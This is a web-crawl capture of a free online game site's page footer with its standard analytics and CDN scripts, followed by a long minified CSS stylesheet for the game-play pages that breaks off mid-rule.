            <span>GameFree.games <a href="https://gamefree.games/tags">&copy;</a> 2026</span>
        </div>
        <div class="link-b2">
            <a href="https://gamefree.games/random">Random Game</a> 
            |
            <a href="http://gamemonetize.com" target="_blank">Submit Game</a>
        </div>
        </div>
    </div>
</div>
<div id="BackTop"></div>


    </div>

    
<script type="b9bd99e40d990f950ded4657-text/javascript">
 //gotop
 $(function(){
 var sT = $(window).scrollTop();
 if ($(window).scrollTop() != "0")
 $("#BackTop").fadeIn("slow");
 var scrollDiv = $("#BackTop");
 $(window).scroll(function() {
 if ($(window).scrollTop() == "0")
 $(scrollDiv).fadeOut("slow")
 else
 $(scrollDiv).fadeIn("slow")
 });
 $("#BackTop").click(function() {
 $("html, body").animate({
 scrollTop: 0
 },"slow")
 });
 });
</script>

<script src="https://gamefree.games/templates/modern/js/global.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/templates/modern/js/jquery.masnory.min.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/templates/modern/js/gamefree.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/static/libs/js/jquery.form.min.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/static/libs/js/root.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/templates/modern/js/general.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script src="https://gamefree.games/templates/modern/js/index.js" type="b9bd99e40d990f950ded4657-text/javascript"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="b9bd99e40d990f950ded4657-text/javascript"></script>
<script type="b9bd99e40d990f950ded4657-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155258067-1');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b9bd99e40d990f950ded4657-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ac7a0bb10074f39ad98b9a1d3574beb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamefree.games/templates/modern/css/play.css
body_size: 6381
content:
.play-game-bottom a .post-name,.relategames a .post-name{display:none}.game-right .relategames{display:none}.relategames li{margin:0 0 8px;position:relative;margin:0 3px 4px!important;position:relative!important;display:inline-block}.relategames li img{width:86px;height:76px;border:2px solid #fff;border-radius:10px;background:#fff}.relategames li a:hover img{border:2px solid #fc0}.fb-like{position:relative;top:-8px;margin-left:10px}.fb-like img{display:inline;width:75px;vertical-align:-17px}.gametitle{height:35px;border-bottom:1px dotted #035193;margin:0 0 13px}.gametitle .l-link{float:left;width:68px}.gametitle .l-link a{float:left;width:25px;height:25px;background:url(../image/sprites.png) no-repeat;margin-top:5px}.gametitle .l-link a.home{background-position:-331px -85px;margin-right:8px}.gametitle .l-link a.back{background-position:-306px -85px;margin-right:10px}.gametitle .gamename{font-size:18px;color:#003d71;line-height:35px;font-weight:700}.gamename .flag{display:inline-block;width:19px;height:27px;background-position:-287px 0;margin:0 8px 0 0;vertical-align:-10px}.gamename span.gamename span{display:inline-block;max-width:450px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:middle}#gameFull,#gameReplay,.flag{display:inline-block;background:url(../image/sprites.png?v=3) no-repeat}#gameFull,#gameReplay{margin:8px 13px 0 0}#gameFull{display:inline-block;width:18px;height:18px;background-position:-307px 0}#gameReplay{width:17px;height:17px;background-position:-327px 0}#game-box{height:100%}.colb #slot-left{width:300px}.colb #game-containers{margin-left:315px}.colbn #slot-right{width:300px}.colbn #game-containers{margin-right:315px;background:#00acee;border-radius:5px;overflow:hidden}.colbn .game-info{margin:0 100px;min-height:568px}.colbn #game-containers .bgs{border-radius:0}.colbn .game-left,.colbn .game-right{top:43px;width:108px}.colbn .gametitle{padding:0 10px}.colbn .game-left ul,.colbn .game-right ul{height:auto}.colbn .relategames li img{height:83px}.colbn .game-pre #gameDiv{width:118.3%;position:relative;left:-3px}.colbn .flex-col{max-width:1350px}.colbn .page-col{margin:6px}.colbn #game-col{max-width:1500px}.colbn .game-pre{max-width:1350px!important}.colbn #flex-howtoplay .howtoplay-init{margin-left:226px}.colbn #flex-howtoplay-left{width:223px}.colbn #flex-howtoplay .col-ader{position:relative;top:-14px!important;text-transform:uppercase;font-size:10px}.colbn #flex-howtoplay-right .col-ader{position:absolute;left:0;width:100%;top:-11px!important}.colbn #Slot-SideLN{position:absolute;width:160px;left:0;top:0}.colbn #flex-howtoplay .relategames li img{height:86px}.colbn .flex-side-desc{margin-left:0;padding-left:0}.col-ader{color:#fff}.game-bottom-style{padding:10px;margin:0 auto}.game-dec{margin-bottom:10px}.game-dec .thumb{position:relative;width:200px;height:200px;float:left;margin:0 0 10px}.game-dec .thumb img{width:100%;height:100%;border-radius:6px}.game-dec .tags{margin:10px 0 0}.game-dec .thumb .tags{position:absolute;left:5px;top:10px;width:190px}.game-dec .tags a{display:inline-block;height:23px;line-height:23px;padding:0 5px;background:#035193;border:1px solid #479de5;border-radius:5px;color:#fff;margin:0 8px 10px 0}.game-dec .tags a:hover{background:#fc0;border:1px solid #035193;color:#000;text-decoration:none}.game-dec .description{float:left;width:360px;margin-left:15px;overflow-y:auto;overflow-x:hidden;height:230px;scrollbar-face-color:#32bbf9;scrollbar-shadow-color:#0073dd;scrollbar-arrow-color:#32bbf9;scrollbar-track-color:#0073dd}.game-dec .description::-webkit-scrollbar{width:10px;height:10px}.game-dec .description::-webkit-scrollbar-button{background:#32bbf9;display:none}.game-dec .description::-webkit-scrollbar-track{background:#0073dd;border-radius:4px}.game-dec .description::-webkit-scrollbar-track-piece{background:#0073dd;border-radius:4px}.game-dec .description::-webkit-scrollbar-thumb{background:#32bbf9;border-radius:4px}.pl{font-size:13px;font-weight:400;font-family:arial,sans-serif;line-height:180%;text-transform:capitalize}.embedcode{width:408px;height:35px;background:#fff;border:1px solid #035193;max-width:408px;text-align:left}p.d-text{clear:both}.d-text a{color:#00325d}#Boxshadow{position:fixed;width:100%;background:#000;opacity:.9;left:0;top:0;z-index:1111}#Close{color:#fff;font-family:arial,sans-serif;font-size:20px;position:absolute;right:10px;top:10px;cursor:pointer}#Gameinner{max-width:1000px;margin:10px auto 0;padding:10px 0 0;min-height:600px;position:relative}.gamemasnory{max-width:960px;margin:0 auto 0 30px}.partners{padding:0 16px 16px}.single{float:left;border-bottom:1px dotted #0164bf;border-right:1px dotted #0164bf;padding:15px 0}.single:nth-child(even){border-right:0;padding-left:15px}.single p a{color:#fc0;margin:0 5px 0 0}.rside{border-right:0;padding-left:15px}.mainpic{width:115px}.mainpic img{width:100px;height:100px;border-radius:5px}.info{width:360px;color:#fff}.info .pl a{font-size:18px;color:#fff}.info .itext{line-height:16px}.info span{color:#fc0;margin:0 0 0 5px}.tag{padding:10px 20px;float:left;width:282px;margin:0 0 10px}.tagpic{width:85px}.tagpic img{width:70px;height:70px;border-radius:5px}.taginfo{padding:10px 0 0}.taginfo .pl{font-size:18px;color:#fff;width:196px;text-overflow:ellipsis;white-space:nowrap}.taginfo .num{color:#fc0}.taglink:hover .tag{background:#fc0;border-radius:10px}.taglink:hover p{color:#0073dd}.bottomtext{width:98%;margin:0 auto 50px}#loader_container{margin-top:15px;position:absolute;left:0;top:0;display:none}#loader_container{width:680px;height:485px}#detail-top-gamebox{max-width:1000px;margin:20px auto;margin-top:25px!important;height:90px}.common-game-style{text-align:center}.common-game-style li{list-style:none;display:inline-block;position:relative}.common-game-style li a{display:block}.common-game-style li a img{width:90px;height:90px;margin:0 3px;border:2px solid #fff;border-radius:10px;vertical-align:top}.common-game-style li a:hover img{border-color:#fc0}#detail-infobox{max-width:1000px;margin:10px auto;margin-top:0;position:relative;margin-top:15px}.pro-info_336x280_1{width:336px;height:280px;background:#1db3ec;display:inline-block;vertical-align:top;margin-top:10px}.detail-infobox-detail{display:inline-block;height:280px;vertical-align:top;width:336px;margin:10px;margin-top:0;margin-bottom:20px}.detail-infobox-detail h1{font-size:22px;margin-bottom:15px}.detail-infobox-detail p{font-size:14px;max-height:148px;overflow:hidden}.detail-infobox-btn{display:inline-block;padding:5px 10px;font-size:22px;color:#fff;min-width:135px;text-align:center;border-radius:4px;margin-top:25px;background:#6dd829;text-transform:uppercase;margin-right:10px;bottom:15px!important}.detail-infobox-btn a{color:#fff;display:block}.detail-infobox-btn:hover{background:#57c511}.detail-infobox-btn:hover a{text-decoration:none}.detail-infobox-thumb{display:inline-block;margin:20px auto;margin-bottom:0;width:200px;border:solid 2px #fff;border-radius:6px}.pro-info_300x600{width:300px;background:#1db3ec;position:absolute;top:0;right:0;height:100%}.detail-infobox-info h1{font-size:18px;font-weight:700;font-family:arial;margin-bottom:10px;line-height:34px;margin-top:20px}.detail-infobox-detail h2{font-size:18px;font-weight:700;font-family:arial;margin-bottom:6px;text-transform:capitalize}.detail-gamelist{max-width:1000px;margin:0 auto}.detail-gamelist h2{color:#fff;font-size:20px;height:40px;text-indent:20px;line-height:40px;font-weight:700}.intro-ads{background:0 0;padding:0;max-width:1000px;overflow:hidden;text-align:center;margin:15px auto!important;height:90px}#detail-top-gamebox,.intro-ads{background:#0680e0;border-radius:6px;padding:10px 0}.bot-similar-games li a img{width:98px;height:98px}.bot-similar-games .post-name{display:none}.pro-play_970x90{width:990px;height:90px;background:#0680e0;margin:25px auto!important;padding:10px;border-radius:6px}.ad160{height:627px}.game-right .ad160{margin:0 0 0 5px;margin-left:15px}.play-game-bottom{margin-top:0!important;position:relative;overflow:hidden}.play-bottom-recommend{width:960px!important}.play-game-bottom li a img{width:94px;height:80px}.howtoplay-side li a img{width:90px;height:90px}#howtoplay-box{max-width:940px;width:98%!important;min-height:510px}#howtoplay-box .relategames{padding:0 10px}#right-normal1{margin-left:15px}#right-normal1>span{margin-top:-27px;display:block}#game-preloader,#game-preloading{position:absolute;z-index:999;left:0;top:0;width:100%;height:100%;min-height:550px;background:#00acee}#game-preloader,#game-preloading{background:#000 url(../image/loader.gif) center 45% no-repeat;margin-top:0;margin-left:0;display:none}#adContainer>div{overflow:hidden}#game-preloader #adContainer iframe{transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);margin-top:0!important}#game-preloader{height:100%!important}#howtoplay-box{position:relative;padding-bottom:50px}#howtoplay-box center{position:absolute;left:50%;margin-left:-67px;bottom:-45px;z-index:9999}.howtoplay-init{position:relative;background:#000}#howtoplay-width{margin-right:325px;height:50px;background:#333}.howtoplay-top{width:300px;height:250px;margin-top:10px;margin-bottom:60px}.howtoplay-rights{width:300px;height:600px;position:absolute;right:10px;top:10px}.go-game{display:none!important;position:absolute;width:50px;height:50px;background:#1c8df0;border-radius:6px;border:solid 1px #fff;margin-top:-25px;box-shadow:0 0 3px #002342;top:50%;line-height:50px;color:#fff;font-size:30px;text-align:center;font-weight:700;opacity:.95}.go-game:hover{text-decoration:none;background:#34a0ff;opacity:1}.go-prev{left:-45px}.go-next{right:-45px}.go-prev:hover{left:-48px}.go-next:hover{right:-48px}#ava-game_container{height:568px;text-align:center;background:#222 url(../image/loadergif.gif) center 45% no-repeat;position:relative;z-index:1200!important;overflow:hidden;min-height:550px;margin-bottom:6px}#pre-count{display:none;position:absolute;right:5px;top:5px;z-index:999;color:#0073dd;font-family:arial}#pre-count font{opacity:.9;font-weight:700;color:#0073dd;font-size:16px;font-weight:700;vertical-align:middle}#pre-count font:hover{cursor:pointer;text-decoration:underline}#pre-count-num{display:inline-block;background:#fecb16;width:26px;height:26px;border-radius:15px;text-align:center;line-height:27px;vertical-align:middle;margin-left:10px;font-size:15px;font-family:arial;font-weight:700;border:solid 2px #fff;color:#003d71}.pre-count-skip #pre-count-num{font-size:24px;cursor:pointer}.pre-count-skip #pre-count-num:hover{background:#ff8c12}.howtoplay-side{position:absolute;width:300px;text-align:center;height:100%;top:0;border-radius:5px;overflow:hidden}.howtoplay-side li{display:inline-block}.howtoplay-left{left:-325px;text-align:right}.howtoplay-right{right:-325px;text-align:left}.howtoplay-side .post-name{text-align:center;width:96%!important}.howtoplay-side-as{width:160px;background:#0680e0}.howtoplay-side-as.howtoplay-left{left:-185px}.howtoplay-side-as.howtoplay-right{right:-185px}.game-left .ad160{display:block;margin:0 5px 0 0}.game-right .relategames{display:block}#loader_container{height:536px}#veediWTbtn,.veediWTbtnAnimated{display:none!important}#gamePlay-content{position:relative;height:100%}.gamePlay-bg,.mobi-gamePlay-bg{width:100%;height:100%;filter:url(blur.svg#blur);-ms-filter:blur(45px);-webkit-filter:blur(45px);filter:blur(45px)}#flashEnableBox{display:none;position:absolute;left:0;top:0;width:100%;height:100%}#flashEnableBox .gamePlay-bg{filter:blur(60px)}.flashEnable-bot,.flashEnable-top{position:absolute;width:480px;top:80px;left:50%;margin-left:-240px;background:#272727;border-radius:10px;padding:10px;margin-bottom:10px;color:#fff;text-align:left}.flashEnable-top .flashEnable-icon{width:80px;height:80px;border:3px solid #fff;margin:10px;border-radius:50%;overflow:hidden;float:left}.flashEnable-title{text-align:left;vertical-align:middle;font-size:22px;line-height:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flashEnable-step{border-radius:5px;overflow:hidden;background:#fff;text-align:left}.step-text{font-size:22px;padding:10px;text-align:left;width:auto;background:#fff;color:#272727;float:left;font-weight:700}.step-button{display:inline-block;display:inline-block;background:#99c506;background:-webkit-linear-gradient(#aed409,#77952b);background:-o-linear-gradient(#aed409,#77952b);background:-moz-linear-gradient(#aed409,#77952b);background:linear-gradient(#aed409,#77952b);padding:10px 20px;border-radius:10px;border:3px solid #fff;color:#fff;text-decoration:none;margin:10px;font-size:17px;font-weight:700;text-transform:uppercase;position:relative;bottom:0;box-shadow:1px 0 0 0 rgba(0,0,0,.7),0 2px 4px rgba(0,0,0,.5);white-space:nowrap;cursor:pointer;text-shadow:1px 1px #505050;transition:all .2s}.step-button img{position:relative;display:inline;vertical-align:text-top;margin-right:10px;width:13px}#flashEnableBox:hover .step-button img{animation:.6s arrow infinite}@keyframes arrow{0%{left:0}100%{left:10px}}.flashEnable-bot{top:289px;background:#8e8e8e}.flashEnable-bot img{margin:10px}#flashEnableSplash-mask{display:none;position:fixed;left:0;top:0;width:100%;height:100%;background:url(../image/mask.png?ac) center repeat;z-index:9999}#flashEnableSplash{position:absolute;top:60px;left:15px;max-height:86%;background:#fff;width:455px;padding:15px;border-radius:5px;overflow-x:hidden}.flashSplash-arrow{position:absolute;width:100px;left:76px;height:80px;top:0}.flashSplash-text{font-size:16px}.flashSplash{width:450px}.flashSplash-option2{margin-top:15px;padding-top:5px;border-top:solid 1px #ccc}#flashSplash-close{position:absolute;left:480px;top:45px;font-size:30px;background:#333;color:#fff;width:30px;height:30px;cursor:pointer;line-height:32px;text-align:center;border-radius:50%;z-index:99}#flashSplash-close:hover{background:#666}@media all and (-ms-high-contrast:none){.gamePlay-bg,::-ms-backdrop{opacity:.03;background:#000}}.blur-ie{width:100%;height:100%;transform:scale(1.35,1)}.gamePlay-icon{cursor:pointer;border-radius:90px;border:solid 1px #fff;position:absolute;left:50%;top:20%;box-shadow:0 0 22px #666;width:180px;height:180px;margin-left:-95px}.gamePlay-button{position:absolute;text-transform:capitalize;width:220px;height:55px;line-height:55px;left:50%;margin-left:-117px;font-size:25px;font-weight:700;background:#99c506;background:-webkit-linear-gradient(#aed409,#77952b);top:58%;border-radius:10px;color:#fff;border:solid 4px #fff;text-shadow:1px 1px #505050;cursor:pointer}.gamePlay-button:hover{background:#77952b}#adsContainer{width:100%;height:100%;display:none;position:absolute;top:10px}#videoElement{width:0;height:0}.gamePlay-title{position:absolute;bottom:20px;font-size:23px;font-weight:700;text-align:center;width:100%;height:50px;line-height:50px;text-shadow:1px 1px #505050;background:-moz-linear-gradient(left,rgba(30,87,153,0) 0,rgba(0,0,0,.3) 50%,rgba(125,185,232,0) 100%);background:-webkit-linear-gradient(left,rgba(30,87,153,0) 0,rgba(0,0,0,.3) 50%,rgba(125,185,232,0) 100%);background:linear-gradient(to right,rgba(30,87,153,0) 0,rgba(0,0,0,.3) 50%,rgba(125,185,232,0) 100%);color:#fff;top:78%;text-transform:capitalize}#mobi-desc-container{margin-top:15px}#mobi-desc-left{float:left;width:50%}.mobi-desc-content{background:#00acee;border-radius:5px;margin:0 10px 5px;min-height:220px;box-shadow:0 2px 0 #1066b5;padding-bottom:5px}.mobi-desc-content h1{font-weight:700;font-size:16px;display:none}.mobi-desc-content img{float:left;width:33%;margin-left:5px;margin-right:15px;max-width:190px}.mobi-desc-description{padding:10px;padding-top:0;font-size:14px;color:#003d71}.mobi-desc-description b{font-size:16px;text-transform:uppercase}.mobi-desc-play,.mobi-desc-walkbtn{width:50%;float:left}.mobi-desc-more a,.mobi-desc-play a,.mobi-desc-walkbtn a{margin:10px;background:#ed931b;border:0;border-radius:5px;color:#fff;text-align:center;font-size:15px;font-weight:700;cursor:pointer;text-decoration:none;position:relative;height:45px;line-height:45px;display:block}.mobi-desc-play a{background:#6dd829}.mobi-desc-social-list{width:50%;float:left;margin-bottom:10px}.mobi-desc-social-list div{margin-right:15px}.mobi-desc-social-list span{display:inline-block;width:25%;height:45px;line-height:45px;margin:10px 0;text-align:center;cursor:pointer}.mobi-desc-play i,.mobi-desc-social-list i,.mobi-desc-walkbtn i{display:inline-block;width:32px;height:32px;vertical-align:middle;background:url(../image/icon-social.png?1) top center no-repeat}.mobi-desc-walkbtn i{background-position:center -160px;vertical-align:-10px}.mobi-desc-play i{background-position:center -128px;vertical-align:-10px}.icon-twitter{background-color:#63cef2;border-top-left-radius:5px;border-bottom-left-radius:5px}.icon-twitter i{background-position:top center}.icon-fb{background-color:#517cc0}.icon-fb i{background-position:center -32px}.icon-whatsapp{background-color:#9bcd6c}.icon-whatsapp i{background-position:center -64px}.icon-gplus{background-color:#4e4f54;border-top-right-radius:5px;border-bottom-right-radius:5px}.icon-gplus i{background-position:center -96px}#mobi-desc-right{float:left;width:50%;text-align:center}.mobi-desc-ad,.mobi-descb-ad{display:block;margin:0 10px;text-align:center;min-height:90px}.mobi-header{margin:15px 10px 0;text-align:center;min-height:90px}.mobi-desc-title{padding-top:3px;text-indent:10px;font-weight:700;display:block;clear:both;font-size:15px;border-bottom:solid 1px #43cbff;margin-bottom:2px;text-transform:uppercase;color:#003d71;height:25px;line-height:25px}#mobi-howtoplay{margin:15px 10px;padding-bottom:5px;min-height:200px}#mobi-desc-gamelist{margin:10px;padding-bottom:10px}#mobi-desc-gamelist ul{text-align:center}#mobi-desc-gamelist ul li{width:15.5%;margin:.5%;display:inline-block}#mobi-desc-gamelist ul li a{display:block;border-radius:5px;overflow:hidden;border:solid 2px #b0e7fc;border-top-color:#fff;border-left-color:#fff}#mobi-desc-gamelist ul li img{width:100%}.mobi-desc-more a{height:50px;line-height:50px;text-transform:uppercase}#mobi-play-front{position:relative;display:none;min-height:320px}.mobi-gamePlay-icon{cursor:pointer;border-radius:90px;border:solid 1px #fff;position:absolute;left:50%;top:20%;width:180px;height:180px;margin-left:-100px;background:rgba(253,253,253,.3)}.mobi-gamePlay-button{position:absolute;width:220px;text-align:center;height:55px;line-height:55px;left:50%;margin-left:-107px;font-size:25px;font-weight:700;background:#ed931b;top:74%;border-radius:10px;color:#fff;border:solid 3px #fff;text-shadow:1px 1px #505050;cursor:pointer}.mobi-gamePlay-button:hover{background:#77952b}#mobi-play-bottom{width:100%;text-align:center;margin-top:10px;min-height:90px}#mobi-game-preloading{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background:#333 url(../image/loader.gif) center no-repeat}#mobi-play-game{display:none;width:100%;background:#222 url(../image/loadergif.gif) center no-repeat;min-height:320px}.overhidden{overflow:hidden}#gamePlayer{width:100%;height:100%}#mobi-play-mini,#mobi-play-miniclose{width:50px;height:50px;position:absolute;z-index:999;top:0;left:0;background:#ff4f5b;color:#fff;text-align:center;line-height:50px}#mobi-play-mini i,#mobi-play-miniclose i{background:url(../image/icon-menu.png) center top no-repeat;display:inline-block;width:28px;height:28px;vertical-align:middle;background-size:100%}#mobi-play-miniclose{background:0 0}#mobi-play-miniclose i{background-position:center bottom}#mobi-play-smokescreen{background:rgba(58,60,65,.93);width:100%;height:100%;position:fixed;left:0;top:0;z-index:1000;display:none}#mobi-play-minilist{margin-top:80px}#mobi-play-minilist a{display:block;color:#fff;text-align:center;font-size:16px;font-weight:700;text-transform:uppercase;height:40px;line-height:40px;text-decoration:none}#mobi-play-minilist a span{display:inline-block;width:70%;height:100%;overflow:hidden;text-overflow:ellipsis}.mobi-mini-sep{height:30px;border-bottom:dashed 1px #ffffff40;margin-bottom:10px}.cc-banner.cc-theme-edgeless .cc-btn{padding:.5em 1.8em!important}.cc-floating.cc-theme-classic{padding:15px 10px;line-height:18px;bottom:25px}.link-mid{width:960px;height:40px;text-align:center;margin:15px auto;padding:0;background:0 0}#Veediframe{margin:0}#walkthrough-right{position:absolute;right:10px;width:100px!important;top:46px;overflow:hidden}#howtoplay-box{min-height:495px}.game-dec h2,.play-game-bottom h2{position:relative;top:-5px;font-size:16px;font-weight:700;color:#003d71;border-left:solid 4px #ffda19;text-indent:9px;text-transform:capitalize}#howtoplay-container{position:relative}#walkCont{position:absolute;width:100%;height:100%;display:none;left:0;top:0}@-webkit-keyframes tada{5%{-webkit-transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg);transform:scale3d(1,1,1) rotate3d(0,0,1,-10deg)}10%,12%,6%,8%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,10deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,10deg)}11%,7%,9%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-10deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-10deg)}13%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}#rec-play{position:absolute;right:15px;top:30px;-webkit-animation:tada 5s linear 5s 2 backwards;-moz-animation:tada 5s linear 5s 2 backwards;animation:tada 5s linear 5s 2 backwards}#rec-close{position:absolute;right:-14px;top:-15px;background:#4f52ab;color:#fff;width:26px;height:26px;line-height:26px;font-size:24px;border-radius:30px;cursor:pointer;z-index:9}#rec-play a{display:block;box-shadow:0 4px 9px 2px #777;border-radius:12px;position:relative}#rec-play .new_icon{z-index:9;background-size:68%}#rec-play img{display:block;width:68px;height:68px;background:#f4fcff;border-radius:12px;padding:4px;box-shadow:0 4px 0 2px #fc0}#rec-play a:hover img{box-shadow:0 4px 0 2px #dea31e}#rec-play p{display:none;padding:2px 0;position:absolute;bottom:0;margin:0;background:#f3920f;color:#fff;font-weight:700;width:76px;font-size:12px;border-radius:0 0 7px 7px}#rec-close:hover{background:#7074e8}#swfContainter{-background:#fff}#swfContainter>p{display:none}.Slot-Style{height:100%}.flex-game-dec .thumb{position:absolute;width:80px;height:80px}.flex-game-dec .thumb img{width:100%;height:100%;border-radius:6px}.flex-game-dec .description{margin-left:96px;overflow-y:auto;overflow-x:hidden;scrollbar-face-color:#32bbf9;scrollbar-shadow-color:#0073dd;scrollbar-arrow-color:#32bbf9;scrollbar-track-color:#0073dd;max-height:90px;min-height:80px}.flex-game-dec .pl{font-weight:700;color:#003d71;font-size:15px}.flex-game-dec p{font-size:13px}#flex-howtoplay{position:relative;width:auto!important;margin-top:25px!important;padding:0;padding-bottom:3px;margin-bottom:15px;text-align:center;border-radius:5px;overflow:hidden}.flex-howtoplay-side{width:300px;height:600px;position:absolute;top:47px}#flex-howtoplay center{position:absolute;bottom:20px;left:50%;margin-left:-67px}#flex-howtoplay-left{width:336px;position:absolute;left:3px}#flex-howtoplay-right{right:3px}#flex-howtoplay h2{height:36px;line-height:40px;top:0;background:#3886ce;border-bottom:solid 1px #1138a38a;background:#003d718a;border-left:0;text-indent:0;text-transform:uppercase;margin-bottom:10px;color:#fff;text-align:center;font-size:16px;font-weight:700}#flex-howtoplay .howtoplay-init{min-height:500px;margin:0 315px;margin-left:226px}.flex-similar-games ul{height:346px;margin-bottom:10px;overflow:hidden}.flex-similar-games ul li a img{width:121px;height:106px;margin:0 4px;margin-bottom:2px;background:#fff}.common-game-style li a:hover .gameicon{border-color:#fc0}.flex-similar-games ul li a .gameicon{width:121px;height:106px;margin:0 4px;margin-bottom:2px;background:#fff}#game-bottom li:hover .post-name{display:block;background:#fc0;color:#035193}.post-name{position:absolute;bottom:2px;left:4px;width:95%;height:30px;line-height:30px;overflow:hidden;display:none;text-align:center;border-radius:0 0 7px 7px;text-indent:.5em;font-family:"Droid Sans",sans-serif;font-size:13px;font-weight:700}.play-game-bottom li a .gameicon{width:94px;height:80px}.bot-similar-games li a .gameicon{width:98px;height:98px}.common-game-style li a .gameicon{width:90px;height:90px;margin:0 3px;border:2px solid #fff;border-radius:10px;vertical-align:top}.flex-side-desc{text-align:left;font-size:14px;padding:15px 10px;word-break:break-all;border-top:solid 1px #49b8c4;margin-top:86px;margin-left:6px;max-height:180px;overflow-y:auto;overflow-x:hidden;scrollbar-face-color:#32bbf9;scrollbar-shadow-color:#0073dd;scrollbar-arrow-color:#32bbf9;scrollbar-track-color:#0073dd}.flex-side-desc::-webkit-scrollbar{width:10px;height:10px}.flex-side-desc::-webkit-scrollbar-button{background:#32bbf9;display:none}.flex-side-desc::-webkit-scrollbar-track{background:#0073dd;border-radius:4px}.flex-side-desc::-webkit-scrollbar-track-piece{background:#0073dd;border-radius:4px}.flex-side-desc::-webkit-scrollbar-thumb{background:#32bbf9;border-radius:4px}.flex-side-desc img{width:90px;height:90px;float:left;margin-right:10px}.flex-side-desc .pl{font-size:16px;font-weight:700}#recgame-bot{min-height:250px}#Slot-SideL,#Slot-SideR,#recgame-bot iframe,#recgame-bot>div{background:url(../image/lazy_fix.png)}#Slot-SideL{background-size:166px}#recgame-bot>div{max-width:1200px;height:276px;margin:0 auto}#howtoplay-btn{display:none;vertical-align:-9px;margin-right:20px}.page-col{margin:10px}.flex-col{margin:0 auto 15px;max-width:1330px}.colb .flex-col{max-width:1500px}.colb #howtoplay-btn{margin-right:10px!important;vertical-align:-6px!important}.colb #howtoplay-btn img{width:130px}.colb #stickyunit{margin-left:-300px!important}.play-game-bottom{text-align:center}.play-game-bottom h2{text-align:left;margin:10px 10px 5px;overflow:hidden}.a300_250{width:300px;height:250px;margin-left:-3px}#preroll{position:relative;height:100%}#preroll ul{width:336px;height:280px;position:absolute;left:50%;top:50%;margin-left:-168px;margin-top:-180px;background:#fff}#preroll .p728{width:728px;height:90px;margin-left:-364px;margin-top:-60px;background:#f1f3fd}#preroll .p728 li{width:15.5%;height:91.2%;border-radius:13px;overflow:hidden;border:solid 1px #68aee5;margin:3px}.preroll-close{position:absolute;right:2px;top:2px;background:#3c4043;color:#fff;width:26px;border-radius:13px;height:26px;opacity:.93;line-height:26px;font-size:24px;cursor:pointer}.preroll-expand{display:none;position:absolute;top:-14px;left:50%;width:28px;height:14px;overflow:hidden;line-height:16px;background:#bcbcbc;font-size:15px;border:solid 1px #fff;border-bottom:0;color:#0b0b0b;cursor:pointer;opacity:.7;margin-left:-14px}.preroll-expand div{display:inline-block;height:9px;overflow:hidden;font-size:22px;position:relative;top:-3px}.preroll-expand:hover{background:#fff;border-color:#333;opacity:.9}.pre-overlay .preroll-count,.pre-overlay .preroll-skip{display:none}.pre-overlay ul{margin-top:0!important;top:0!important}#preroll li{width:48%;height:48%;display:inline-block;margin:3px 2px;margin-bottom:-3px}#preroll .post-name{display:none!important}.preroll-icon{position:absolute;bottom:3px;right:10px;font-size:13px;font-weight:700;color:#fff;text-shadow:1px 1px 3px #333}#preroll li a,#preroll li img{width:100%;height:100%;border:0}#preroll li a{display:block}.preroll-count{position:absolute;right:20px;bottom:25px;color:gray;font-size:13px}.preroll-skip{position:absolute;right:5px;padding-right:33px;bottom:60px;color:#ddd;font-size:13px}.preroll-skip-active{border:solid 1px #606060;padding:6px 80px;border-radius:2px;font-size:20px;right:0;cursor:pointer}.preroll-skip-active:hover{border-color:#fff}.s1 .p336{background:#aff7ff!important}.s1 .p336 li{border-radius:16px;overflow:hidden;height:47.4%!important;border:solid 1px #97dfff}.s2 .p336{border:solid 3px #35e3e2;width:330px;height:274px}.s2 .p336 li{width:49%!important;right:-1px;position:relative;height:49.4%!important;margin:0!important;margin-right:1%!important;margin-bottom:-2px!important}.s1 .p728{border:solid 3px #35e3e2;width:722px!important;height:84px!important}.s1 .p728 li{width:16.1%!important;height:100%!important;border-radius:0!important;border:0!important;margin:0 2px!important}.s2 .p728{background:#66ebcd!important}.s2 .p728 li{width:15.2%!important;height:90%!important;border:solid 2px #fff!important}#preloading-bar{height:5px;background:#0073dd;position:relative;margin-bottom:16px;z-index:999;width:100%}#preloading-bar div{background:#fbbb01;width:0%;height:100%}#preloading-bar span{position:absolute;left:2px;top:3px;color:#fff;font-size:14px}#pre-count{display:none!important;visibility:hidden}#swfContainter{background:0 0}@media screen and (max-width:1288px){.fb-like{display:none}.flex-similar-games ul{height:350px}.content{padding:0}.colbn .game-pre #gameDiv{width:120.3%}}@media screen and (max-width:1100px){#flex-howtoplay-left,#slot-left{display:none}.colbn 